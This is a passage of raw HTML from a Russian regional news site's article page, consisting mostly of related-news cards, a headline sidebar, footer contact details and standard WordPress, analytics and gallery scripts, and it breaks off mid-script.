                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-18_23-36-16-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Вандалами разбита мемориальная доска Анны Политковской на Лесной улице" title="Вандалами разбита мемориальная доска Анны Политковской на Лесной улице" decoding="async" loading="lazy" data-attachment-id="221122" data-permalink="https://sensaciy.net/vandalami-razbita-memorialnaya-doska-anny-politkovskoj-na-lesnoj-ulicze/photo_2026-01-18_23-36-16/" data-orig-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-18_23-36-16.jpg" data-orig-size="1280,1133" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="photo_2026-01-18_23-36-16" data-image-description="" data-image-caption="&lt;p&gt;ФОТО: Telegram-канал Александра Замятина&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-18_23-36-16-300x266.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-18_23-36-16-1024x906.jpg" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/vandalami-razbita-memorialnaya-doska-anny-politkovskoj-na-lesnoj-ulicze/" rel="bookmark" title="Вандалами разбита мемориальная доска Анны Политковской на Лесной улице">Вандалами разбита мемориальная доска Анны Политковской на Лесной улице</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/vandalami-razbita-memorialnaya-doska-anny-politkovskoj-na-lesnoj-ulicze/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-18T23:42:09+03:00">18.01.2026</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-15_11-46-28-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей" title="Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей" decoding="async" loading="lazy" data-attachment-id="221108" data-permalink="https://sensaciy.net/tosnenskij-chinovnik-zaderzhan-v-tualete-so-vzyatkoj-v-3-mln-rublej/photo_2026-01-15_11-46-28/" data-orig-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-15_11-46-28.jpg" data-orig-size="1280,705" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="photo_2026-01-15_11-46-28" data-image-description="" data-image-caption="&lt;p&gt;ФОТО: Скриншот видео пресс-службы УФСБ по Санкт-Петербургу и Ленинградской области&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-15_11-46-28-300x165.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-15_11-46-28-1024x564.jpg" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/tosnenskij-chinovnik-zaderzhan-v-tualete-so-vzyatkoj-v-3-mln-rublej/" rel="bookmark" title="Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей">Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/9a3ef8053e305976554e6c2300d8a2047458e5ab37bd2f535f45475c1a665ec8?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a3ef8053e305976554e6c2300d8a2047458e5ab37bd2f535f45475c1a665ec8?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/editor-zamena/">Яков Пименов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/tosnenskij-chinovnik-zaderzhan-v-tualete-so-vzyatkoj-v-3-mln-rublej/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-15T11:59:59+03:00">15.01.2026</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                                        </div>
            </div>
            
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://sensaciy.net/chekskan-research-nazvali-populyarnye-tovary-v-magazinah-rossii/" rel="prev">&#171;ЧекСкан Research&#187; назвали популярные товары в магазинах России</a></div><div class="nav-next"><a href="https://sensaciy.net/v-rossiyu-razreshili-vezd-grazhdanam-shvejtsarii/" rel="next">В Россию разрешили въезд гражданам Швейцарии</a></div></div>
	</nav>
					</main>
				</div>

				<aside id="twp-aside-primary" class="widget-area widget-area-1 " role="complementary"><div id="category-posts-2" class="widget cat-post-widget"><h2 class="widget-title">Новости</h2><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/v-kaliningrade-ot-meningita-umer-dvuhletnij-rebenok/" rel="bookmark">В Калининграде от менингита умер двухлетний ребенок</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/dela-po-ischeznoveniyu-podrostka-v-krasnoyarske-obedinyat-v-odno-proizvodstvo/" rel="bookmark">Дела по исчезновению подростка в Красноярске объединят в одно производство</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/fsb-nakryli-v-lenoblasti-organizovannuyu-gruppu-nezakonno-razmeshhavshuyu-othody/" rel="bookmark">ФСБ &#171;накрыли&#187; в Ленобласти организованную группу, незаконно размещавшую отходы</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/vandalami-razbita-memorialnaya-doska-anny-politkovskoj-na-lesnoj-ulicze/" rel="bookmark">Вандалами разбита мемориальная доска Анны Политковской на Лесной улице</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/tosnenskij-chinovnik-zaderzhan-v-tualete-so-vzyatkoj-v-3-mln-rublej/" rel="bookmark">Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/izyato-imushhestvo-eks-zamnachalnika-moskovskogo-metro-na-100-mln-rublej/" rel="bookmark">Изъято имущество экс-замначальника московского метро на 100 млн рублей</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/studenta-rtu-mirea-zapodozrili-v-razrabotke-po-dlya-hakerskoj-deyatelnosti/" rel="bookmark">Студента РТУ МИРЭА заподозрили в разработке ПО для хакерской деятельности</a></div></li></ul>
</div></aside>
			</div>
		</div>
	</div>
		
    <script>
        $(function(){
            var widWindow = $('body').width();
            console.log(widWindow);

            // $('article').find('img').each(function(){
            //     let title = $(this).attr('title');
            //     if(title !== undefined){
            //         $(this).after('<div class="title_image">'+title+'</div>');
            //     }

            // });

            if(widWindow <= 768){
                var count = 0;
                $('.twp-row-small .column-5').each(function (){
                    if(count >= 3){
                        $(this).remove();
                    }
                    count++;
                })
            }
        });
    </script>

<div class="tooltipOuter">
    <div class="tooltipInner"></div>
</div>
    <div class="twp-read-later-notification"></div>


        <div class="popup-search">
            <div class="table-align">
                <div class="table-align-cell v-align-middle">
                    <button type="button" id="search-closer" class="close-popup twp-btn-transparent"></button>
                    <form role="search" method="get" class="search-form" action="https://sensaciy.net/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                </div>
            </div>
        </div>

    
</div>


<footer id="colophon" class="site-footer" role="contentinfo">

    
        <div class="footer-area footer-upper-area footer-column-4">
            <div class="wrapper">
                <div class="twp-row twp-footer-row">

                                            <div class="column">
                            <div id="text-15" class="widget widget_text"><h2 class="widget-title">COPYRIGHT © 2017-2025 СЕНСАЦИЙ.НЕТ</h2>			<div class="textwidget"><p class="copyright">Все права на любые материалы, опубликованные на сайте, защищены в соответствии с российским законодательством об авторском праве и смежных правах и являются собственностью редакции «Сенсаций.Нет». Частичное использование любых материалов, в том числе фото- и видеосюжетов, размещенных на сайте, допускается с гиперссылкой на сайт https://sensaciy.net</p>
<p>Регистрационный номер СМИ № ФС77-79036 от 28 августа 2020 г. Выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.</p>
<p>Ресурс может содержать материалы 16+</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-125876 size-thumbnail" src="https://sensaciy.net/wp-content/uploads/2022/09/16-150x150.png" alt="" width="150" height="150" srcset="https://sensaciy.net/wp-content/uploads/2022/09/16-150x150.png 150w, https://sensaciy.net/wp-content/uploads/2022/09/16-300x300.png 300w, https://sensaciy.net/wp-content/uploads/2022/09/16-1024x1024.png 1024w, https://sensaciy.net/wp-content/uploads/2022/09/16-500x500.png 500w, https://sensaciy.net/wp-content/uploads/2022/09/16.png 1200w, https://sensaciy.net/wp-content/uploads/2022/09/16-300x300@2x.png 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></p>
</div>
		</div>							<!--LiveInternet logo--><!--<a href="https://www.liveinternet.ru/click"
target="_blank"><img src="https://counter.yadro.ru/logo?52.6"
title="LiveInternet: показано число просмотров и посетителей за 24 часа"
alt="" style="border:0" width="88" height="31"/></a>--><!--/LiveInternet-->
							<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt2F10" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt2F10").src=
"https://counter.yadro.ru/hit?t42.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

							
                        </div>
                    
                                            <div class="column">
                            <div id="text-16" class="widget widget_text"><h2 class="widget-title">КОНТАКТЫ</h2>			<div class="textwidget"><p>Телефон редакции: +7(991)486-87-40</p>
<p>Главный редактор: Фролов Александр Сергеевич<br />
frolov@sensaciy.net</p>
<p>Адрес редакции: 173011 г. Великий Новгород, ул. Стекольная, д. 32</p>
<div id="tap-translate"></div>
</div>
		</div>                        </div>
                    
                                            <div class="column">
                            <div id="categories-5" class="widget widget_categories"><h2 class="widget-title">Рубрики</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://sensaciy.net/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://sensaciy.net/category/answer/">Вопросы читателей</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://sensaciy.net/category/business/">Люди дела</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://sensaciy.net/category/outside/">Мир вовне</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://sensaciy.net/category/opinion/">Мнение на тему</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://sensaciy.net/category/longread/">Нетленки</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://sensaciy.net/category/news/">Новости</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/">Подкасты</a>
</li>
	<li class="cat-item cat-item-9479"><a href="https://sensaciy.net/category/reportagi/">Репортажи</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://sensaciy.net/category/rec/">Рецензии</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://sensaciy.net/category/regions/">Россия за МКАДом</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://sensaciy.net/category/oldnewspaper/">Старая газета</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://sensaciy.net/category/texts/">Статьи</a>
</li>
	<li class="cat-item cat-item-22210"><a href="https://sensaciy.net/category/hitech/">Технологии</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://sensaciy.net/category/feleton/">Фельетон</a>
</li>
			</ul>

			</div>                        </div>
                    
                    
                </div>
            </div>
        </div>

    
</footer>

        <div id="offcanvas-menu">
            <div class="close-offcanvas-menu offcanvas-item">
                <a href="javascript:void(0)" class="offcanvas-close">
                    <span>
                       Закрыть                    </span>
                    <span class="ion ion-ios-close meta-icon meta-icon-large"></span>
                </a>
            </div>

            <div id="primary-nav-offcanvas" class="offcanvas-navigation offcanvas-item">
                <div class="offcanvas-title">
                                    </div>
                <div class="menu"><ul id="primary-menu" class="menu"><li class="brand-home"><a title="Home" href="https://sensaciy.net"><span class='icon ion-ios-home'></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-393"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/news/">Новости</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/texts/">Аналитика</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/opinion/">Мнение</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/">Подкасты</a></div><!-- .submenu-wrapper --></li>
</ul></div>                <div class="menu"><ul id="top-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33906"><div class="submenu-wrapper"><a href="https://sensaciy.net/o-proekte/">О проекте</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><div class="submenu-wrapper"><a href="https://vk.com/sensaciynet">VK</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><div class="submenu-wrapper"><a href="http://t.me/sensaciynet">TG</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59467"><div class="submenu-wrapper"><a href="https://sensaciy.net/contacts/">Редакция</a></div><!-- .submenu-wrapper --></li>
</ul></div>            </div>
        </div>
    
<button type="button" class="scroll-up">
    <i class="ion ion-ios-arrow-round-up meta-icon meta-icon-large"></i>
</button>

</div>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/true-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Загружаются Комментарии... </span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Опубликовать комментарий...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Опубликовать комментарий..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">E-mail (обязательно)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Имя (обязательно)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Сайт</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Отправить комментарий" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript" src="https://sensaciy.net/wp-content/plugins/location-weather/assets/js/Old-locationWeather.min.js?ver=1.2.9" id="splw-old-script-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/skip-link-focus-fix.js?ver=20151215" id="true-news-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/libraries/slick/js/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/libraries/magnific-popup/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/libraries/theiaStickySidebar/theia-sticky-sidebar.js?ver=6.8.3" id="theiaStickySidebar-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" id="true-news-pagination-js-extra">
/* <![CDATA[ */
var true_news_pagination = {"paged":"1","maxpage":"0","nextLink":"","ajax_url":"https:\/\/sensaciy.net\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric","ajax_nonce":"dadfda3943"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/pagination.js?ver=6.8.3" id="true-news-pagination-js"></script>
<script type="text/javascript" id="true-news-ajax-js-extra">
/* <![CDATA[ */
var true_news_ajax = {"ajax_url":"https:\/\/sensaciy.net\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","ajax_nonce":"dadfda3943"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/ajax.js?ver=6.8.3" id="true-news-ajax-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ru","strings":{"mejs.download-file":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0444\u0430\u0439\u043b","mejs.install-flash":"Flash player \u043f\u043b\u0430\u0433\u0438\u043d \u0431\u044b\u043b \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d \u0438\u043b\u0438 \u043d\u0435 \u0431\u044b\u043b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d Flash player \u0438\u043b\u0438 \u0441\u043a\u0430\u0447\u0430\u0439\u0442\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0441 https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","mejs.play":"\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438","mejs.pause":"\u041f\u0430\u0443\u0437\u0430","mejs.time-slider":"\u0428\u043a\u0430\u043b\u0430 \u0432\u0440\u0435\u043c\u0435\u043d\u0438","mejs.time-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u043b\u0435\u0432\u043e\/\u0432\u043f\u0440\u0430\u0432\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0434\u043d\u0443 \u0441\u0435\u043a\u0443\u043d\u0434\u0443; \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u0434\u0435\u0441\u044f\u0442\u044c \u0441\u0435\u043a\u0443\u043d\u0434.","mejs.live-broadcast":"\u041f\u0440\u044f\u043c\u0430\u044f \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u044f","mejs.volume-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 